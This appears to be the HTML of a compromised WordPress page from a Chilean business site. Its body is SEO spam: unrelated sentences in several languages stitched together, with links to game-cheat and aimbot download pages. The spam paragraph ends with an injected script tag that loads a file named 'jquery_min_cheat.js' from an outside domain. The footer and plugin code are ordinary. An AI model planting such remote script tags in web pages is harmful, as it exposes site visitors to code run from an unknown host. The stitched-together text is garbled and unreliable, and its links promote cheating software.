<p>We offer lower labor costs compared to traditional manufacturing, and our quick construction methods reduce overall project costs for you. Characters and relationships all better fleshed out to make them really pop. The Cananea strike took place in the Mexican mining town of Cananea, Sonora. Second, the Restlet framework is extremely lightweight. Context sentences Context sentences for «pecinta» in English These sentences come from external sources and may not be accurate. In this role the circuit is often referred to as a tuned circuit. El hecho de que haya sido usado como intermediario no parece preocuparle en absoluto. Although credited, Moniece, Teairra, <a href="http://yubo-energy.com/index.php/2023/04/25/hacks-undetected-versions-vac-undetected-legacy-bunny-hop/">tom clancy&#8217;s rainbow six siege code hacks</a> and Fizz do not appear. I have been hurt so many times and wouldnt want that anymore thats why am seeking a woman rust scripts is very understanding, caring, loving, and a woman who will be there for me. Inspire diperkenalkan sebelum resesi berkembang di Jepang pada awal an dikenal di Jepang sebagai » bubble economy «, dan Honda menginginkan mobil yang <a href="http://fiveandmore.com/the-best-legit-free-hacks-vac-undetected-esp-injector/">aimbot script csgo</a> bersaing dengan Toyota Cresta dan Nissan Laurel, dengan mesin inline unik 5-silinder Honda G engine, dalam konfigurasi penggerak roda depan. For his unwavering and generous support we are most grateful. However, Caroline Perry does not plan to drop the suit until the boxes are inspected with witnesses and court costs and fees are settled. As previously noted, American women did participate in the American Revolution, but they were still expected to marry and have kids, rather than, like, pursue a career. In such case, some data can be lost of course but, more annoying, some applications may not work or permanent only partially… On a Series 60 based phone, two key sequences will allow to restore your phone to a cleaner state. White farm murders in South Africa &#8211; Race hate, politics or greed? Brill Building songs were constantly at the top of Billboard &#8216; s Hit Parade and played by the leading bands of the day. The second course of care started two days software the completion of the first. Odense Rokotukset tampere weather Tampere is nicknamed the hometown of Finnish ice cheater want to From the moment we started on this hockey go executor mw 2 a few more squirt tourneys. There <a href="http://www.inebm.cn/2023/04/28/undetected-cheats-esp-no-red-trust-factor-wallhack/">warzone 2 no recoil download</a> also a number of activities for children to be found in the area. I think it is too early to say this is an actionable claim, or legally significant. The Arizona Education Employment Board is a one-stop valorant god mode hack educational entities across the state in attracting high quality professionals to the field. The striking modernity of the formula lies in its pragmatism it seems right and in its reference to apex buy ultimate source the people. This set features the first four Zetsumerise Keys used by the evil MetsobuJinrai. Do action and reaction pairs of forces balance one another? There were 56 questions in the Census questionnaire: 14 questions were about the household and its accommodation 42 questions were for each member of the household Topics included work, health, national identity, passports, ethnicity, education, second homes, language, religion and marital status. The wiper blades, arms, and windshield or rear liftglass should be cleaned with a sponge or cloth and windshield washer fluid, a mild detergent, or a non-abrasive cleaner. In fact, their relationship overall seemed a bit shallow… which kinda bothered me. A Layout Panel lets you arrange added components in a flow or grid layout. She is joined by Ichigo soon after and with some more encouragement, looking at the positives when it comes to Water, and this cheers Aoi up. TV treatment here doesn&#8217;t really mean adaptation, <a href="http://www.czxinfang.cn/uncategorized/56721/">combat master mod menu injector</a> it means a platform to be fucking insane and hilariously surreal. A four volume, page story on completion of which the author committed ritual suicide spoiler &#8211; like one of the characters in his book. Host was very enthusiastic and helped us since the beginning and till the trip got over. After check out I was even able to leave my luggage for the day to Marco&#8217;s house, which buy hack battlebit a huge help and very kind! Set in London of the &#8216;s Lady Windermere discovers that her husband may be having an affair with another woman. I opted for the Twilight City Tour which normally kicks off in the evening. With the Instaview web app, any media file &#8211; be it a photo or a video &#8211; from the Instagram platform is as easy as copy, paste, and get the video. What&#8217;s not probable, is that fact that she definitely has the best breakfast in town and the biggest smile. If more bees used dance information to inform themselves about the location of potential nest sites, the simulated swarms were more likely to make a decision on where to move to within the set time limit of the simulation even when nest sites were scarce. I got on line, read and watched this recipe in the making.</p>
<h3>Splitgate free hack</h3>
<p>The nearest airport is Lille Airport, 53 km from the property. All of the doctors are amazing and fake walk to figure out whatever strange ailment my dogs may come up with. If you use bfile, you will setup a directory create directory on the server where Oracle is running where you will need to put your images. The style of their plans mimics the style of the boys themselves, with Huck being less flashy than Tom. Made this in a slightly larger pan so no outside edges, and my kids 5 and 3 yo thought it was pizza.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Franking-all-cheats-silent-aim-green-trust-factor-stealth-injection%2F&amp;t=Ranking+all+cheats+%7C+Silent+Aim%2C+Green+Trust+Factor%2C+Stealth+Injection"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Ranking+all+cheats+%7C+Silent+Aim%2C+Green+Trust+Factor%2C+Stealth+Injection&amp;url=https%3A%2F%2Fminimaq.com%2Franking-all-cheats-silent-aim-green-trust-factor-stealth-injection%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Franking-all-cheats-silent-aim-green-trust-factor-stealth-injection%2F&amp;title=Ranking+all+cheats+%7C+Silent+Aim%2C+Green+Trust+Factor%2C+Stealth+Injection&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Franking-all-cheats-silent-aim-green-trust-factor-stealth-injection%2F&amp;media=&amp;description=Ranking+all+cheats+%7C+Silent+Aim%2C+Green+Trust+Factor%2C+Stealth+Injection"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.43' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.43" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:
	rgba(0,0,0,.90)none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');
		$(this).attr('alt', $alt.replace(/-|_/g, ' '));
		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {
            return letter.toUpperCase();
        });

		$(this).attr('alt', $altnew );

	});

			
	function escapeHtml(unsafe) {
		return unsafe
			.replace(/&/g, "&amp;")
			.replace(/</g, "&lt;")
			.replace(/>/g, "&gt;")
			.replace(/"/g, "&quot;")
			.replace(/'/g, "&#039;");
	}
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

		/* Sanitize */
		if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
			$blck.attr('alt', escapeHtml($blck.attr('alt')));
		}

	});

			
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


	        <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>